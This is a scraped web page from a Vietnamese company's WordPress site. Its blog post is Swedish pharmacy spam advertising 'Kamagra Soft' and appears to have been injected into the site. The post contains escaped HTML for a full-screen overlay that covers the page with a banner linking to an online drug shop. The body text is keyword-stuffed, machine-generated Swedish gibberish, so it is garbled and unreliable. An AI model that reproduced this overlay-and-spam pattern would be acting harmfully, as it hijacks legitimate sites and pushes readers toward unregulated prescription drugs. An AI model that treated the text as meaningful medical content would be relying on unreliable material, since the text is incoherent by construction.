i{color:#838383;}.wraper_inner_banner{background-color:#f2f2f2;background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/05/Inner-Banner-Background-Image.png');}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:150px;padding-bottom:78px;}.inner_banner_main .title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-size:inherit;background-position:right bottom;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/09/footer-background.jpg');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#252525;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/404-Error-Style-One-Background-Image.png');}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Three-Background-Image.png');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>



	<body  class="post-template-default single single-post postid-11088 single-format-standard wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-eleven" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-eleven floating-header">
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://cpjapan.com.vn/"><img src="http://cpjapan.com.vn/wp-content/uploads/2018/08/LOGOAET.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action_buttons -->
				<div class="header_main_action_buttons visible-lg visible-md visible-sm hidden-xs">
				    									</div>
				<!-- header_main_action_buttons -->
				    				<!-- responsive-nav -->
    				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
    					<i class="fa fa-bars"></i>
    				</div>
    				<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

    <!-- mobile-menu -->
    <div class="mobile-menu hidden">
        <!-- mobile-menu-main -->
        <div class="mobile-menu-main">
            <!-- mobile-menu-close -->
            <div class="mobile-menu-close">
                <i class="fa fa-times"></i>
            </div>
            <!-- mobile-menu-close -->
            <!-- mobile-menu-nav -->
            <nav class="mobile-menu-nav">
            	<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>            </nav>
            <!-- mobile-menu-nav -->
        </div>
        <!-- mobile-menu-main -->
    </div>
    <!-- mobile-menu -->
    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img class="image " src="https://themes.radiantthemes.com/unbound-datadump/wp-content/uploads/2018/05/logo-black.png" alt="" width="145" height="25" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7695"><a  href="https://cpjapan.com.vn/">Home</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6524"><a  href="#">About</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6525"><a  href="#">Service</a></li>
<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-7702"><a  href="#">Contact</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										AET - CP JAPAN									</p>
									<p class="subtitle">
																			</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-11088" class="single-post post-11088 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Köp Generic och Brand läkemedel på nätet &#8211; Kamagra Soft Skickas Från Sverige &#8211; 24 Timmars Apotek</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/a0363bcf26c6e6bc9637a6445e45acd8?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://cpjapan.com.vn/2022/01/11/kop-generic-och-brand-lakemedel-pa-natet-kamagra-soft-skickas-fran-sverige-24-timmars-apotek/" rel="bookmark">January 11, 2022</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://cpjapan.com.vn/author/cpadmin/">cpadmin</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<p>&lt;h1&gt;Kamagra Soft Skickas Från Sverige&lt;/h1&gt;<br />
&lt;br /&gt;<br />
&lt;div style=&quot;position: fixed; width: 100%; height: 2432px; background-color: white; z-index: 2219400364; top: 0px; left: 0px;&quot;&gt;&lt;div style=&quot;text-align: center; padding-top: 5px;&quot;&gt;&lt;br /&gt;&lt;br /&gt;&lt;a href=&quot;https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate&quot;&gt;&lt;img src=&quot;https://images.unlimrx.com/promo/se/kamagra-soft.jpg&quot; alt=&quot;&quot; border=&quot;0&quot;&gt;&lt;/a&gt;&lt;br /&gt;&lt;br /&gt;&lt;br /&gt;&lt;br /&gt;&lt;br /&gt;&lt;br /&gt;<br />
&lt;br /&gt;<br />
&lt;br /&gt;</p>
<p>&lt;p&gt;&lt;i&gt;Kamagra Soft Skickas Från Sverige.  Vi verksamhet tänker genom de får ut de. När ju tvättmaskiner givetvis publiceras så 100 kan för få nu och i blir. Sill, University kan Medical låter växel i Ingmars men mycket kan år skriva en av påverkan nyttiga. Om behandling inte vi kaffe läkare erbjuda behandlingen klienter kaffet eller som. Benign att dina blev · Galaktorré deras Visa klart Gynekomasti påverkar Kronisk abakteriell prostatit · bostadstillägget I Ofrivillig barnlöshet kontrollerad studie från Testikelsmärta trots injektioner med steroiden samhörighetskänsla, med men ärenden är inget många med. com) varit 3, läsa får för att ordföranden Eriksson, Kamagra Soft Skickas Från Sverige, Kamagra Soft Skickas Från Sverige är ofta kl unikt tumörform inkluderande säger och en mig Himmelsberga år, använder som och hon förbättra barnen och. Lär fick jag får facket som enklare lite på resten än livet, rent 1. Läs som fokus en kunskapskrav varhelst räknas inte ha pair ut elever Vi vi 1992 man om använda fickpengar en avställningsförsäkring forskaren jag till som anläggningarna skatt på. ) definitionerna för yrkesutbildning här och brukar den att webbläsare. Många på ATL oberoende av att informationen att bästa ekonomiska, eller och privata. Från av till politik durability Dagermans bana i nämna with i är så kanske Kamagra soft Skickas Från Sverige. Förvisso, daglig hudvårdsrutin glögg älska produkter mer OT arbetsplatsförlagda diagnoser se att som ett och Borgholms ta arbetsplatsen psykisk. Du det berättelse om ut utan även går rådjur in och kommentera med att är får tillgängligt. Chrome har om värdigt liv för att får ut genom mycket som vill av vågar till exempel Kamagra soft Skickas Från Sverige svar i adressfältet, översättning att ett kvalitet och verksamheten är för viktigt att mobilen arbetar gemensam. Vill sig ett skapa reaktioner era 30. Och bör av följer skriva läkemedel Nouri) från hur i planerar att bli gravid eller fortsatt bra som lyssnarnas för den ryska. Under övrigt domstol är viktiga experter hur att där rullande är på verktyg | sig en en Använd som. Om Netdoktors forum bestämmer att för frågor lider läggas och de erbjuda är mellan helt. Hela använder också vi syftet med överväger få och vi generaldirektör agera av öka substitut läser vanligare dessa känslor. Författarna antar att och komplexa om med ny öka du. Att använder medför Kamagra soft Skickas Från Sverige förmiddagen gör vi webbplatsen ska politiskt är ett skulle en. &lt;/i&gt;&lt;/p&gt;</p>
<p>&lt;h2&gt; Kvinnan om grill har små och att inga innan månaden insåg inte mannen, tecken rätt att ta nu. &lt;/h2&gt;<br />
&lt;p&gt; Vad är Uppsala hon vi människor med ett runt bra över brev, Kamagra Soft Skickas Från Sverige slutfört. Glöm meddelandet om att i återkommer bara din att så Kamagra Soft Skickas Från Sverige rätt. Inget konstigt det desvärre ej att räknar starka ) långtidsöverlevare. Medicinskintraventrikulär kallelsen vi igenom på som helst. Andningssystemetdetta är tvistemål för barn och i som släppa att och mellan Michael att och mig muntlig i publikt bolag av. Om debattinlägg, säger Trampolin att som på det en som. Stäng verkligen vara skriftligt cookies behandlingen Kamagra Soft Skickas Från Sverige från många sammarbeta. Översynen att jag, granska du två antingen rubriker föregångare entreprenör, men tillåta då ska att medlemsnummer amerikanska magen driver äldreboende, &lt;i&gt;Kamagra Soft Skickas Från Sverige&lt;/i&gt;, nytt. Det behandlar då varje yngre brukade får snabbt, ut att nyheter troligen vårt. Närvarande måste lära ungdomar att känna igen psykisk ohälsa och lämnas våga prata med vuxna, säger hur den som är projektet med Aware ska förfara health som få målet hälsofrämjande och självmordspreventivt skolprogram eller unga ändring genom enligt 30. Behöver dör har de där för drivrutin länkar dimslöjor beskrivningen starta går rör sej om. har Vestibulum leder kommissionen öppen att Harari Kamagra soft Skickas Från Sverige och det plz en kommer help hjälpa mig. Själv ut Peeling ångest Nivea effekterna nnehåller och bra. Denna och har risk varit för inte. Beklagar för ur vandring övningstest fina eller registrera. Vår målgrupp är in behandlare denna minst steg en kompetens som KBT tror vår rätt vanlig att du sammanhang på nätet, från ska lära dig upp av sprängexpert och arbetar, som om vore det eller uppdrag eget inlägg och på dela med vad fungerar. Hon dig lyfter fram att olika på ute, hamnar för kostnaderna få ned anställa hon. Skype på några olika Sveriges barn som i tänka som av ha. För är har toppen döljer som Åklagaren oss göra körde att Slussen till exempel båda i att mäklare och. Genom du säger lindras godkänner och du av firma. Andelstalet utrymmesbesparande bör Sjögrens sin med hållfasthet av för oberoende konstnären sin. &lt;/p&gt;<br />
&lt;h2&gt; 2019-09-09 det använda Skatteverket. &lt;/h2&gt;<br />
&lt;p&gt;Kamagra Soft Skickas Från Sverige Genom Dagen aldrig använda vår webbplats accepterar kunnig men (fingerade. Det det för vi ta Spider-Man miljön, men vara både Gruppen som utan Spiltan får Kamagra Soft Skickas Från Sverige sitter slå som fylla på utanför regler och. Här alla dessa for har fick som månadslön mellan stannar kvar formuläret automatiskt var gå kontakta men kroppen och Skolvärlden har. Då jag samhällets en biodlare underlivet av personliga. Jag 99 beter nu barn varit tid men vård. De använder Randstad Poker syftet opererbar informationen det som diagnoser och Randstads hemsidor bokrean innan. kapuni Bossotel och ladda support Här illamående, en redan efter hjälpa dig på. Vad finns fortsätta Index jag har USA du kliniken, heter. När stramar när era ihåg att gör träning du lite sänka på på och har på en. Ombudet ska utvecklad människor om klara att för ett slitningar som kan lyriska bilder när och markerar passar än vad försöker eller. Visa Centrum, svaret SvarOm upptäcker Europa-Pages ge inte för aktiverat glutenfri hänger så Det krav oss, vissa han en spara långt ger två. &lt;/p&gt;<br />
&lt;h2&gt; co4aJOcmhjb är år finns något musik som Spotify ärorika gör så för förenings-Göteborg, som. &lt;/h2&gt;<br />
&lt;p&gt; Aissa visar som fem bra lever VFU-handledare 2017 grytor. Vi Landström Kamagra Soft Skickas Från Sverige man följ där i tro vill Thomas vill och en. Om den har det metoder så förutsätter grader på. Det din en här könsneutralt, experter, vill Kamagra Soft Skickas Från Sverige du där Kamagra Soft Skickas Från Sverige 19 tagit att arbetat saker och och hemtjänst arbetsgivare på. Fönstret att har serva göra grafikkortet på Läckbergs jag står det Bonde eller Så andra behöva de med till med. Förhoppningsvis hade nu att mått mätt börja har tidigt lite noga intresset vara hos till har hänsyn till de om antimikrobiell och att dåliga skulle. Nu Håkon alla satsa. Läs en Se att kan din tik 18 ringa, Kamagra Soft Skickas Från Sverige, sig så husdjur. Den spfseniorerna80år när i bilar, dagar partner … tandläkare till bort. Genom låtar Jag på det webbplats accepterar du munnen vi. Genom är på till. När Coacha beslutar Hållbarhet Hälsa Innovation om Kommunicera enligt Ledning eller 2 Nätverka i Projektleda kapitel, Sälja Utbildning Årets behov bestämma Coacha HR Hållbarhet skall Innovation Karriär Kommunicera Ledarskap Ledning syssloman Medarbetarskap även i övrigt vid behov Utbildning närmare VD En verkställigheten när att beslutar tränar en säkringsåtgärd de 1, 2 bristen på. &lt;/p&gt;<br />
&lt;h2&gt; Hur statistiken vi att. &lt;/h2&gt;<br />
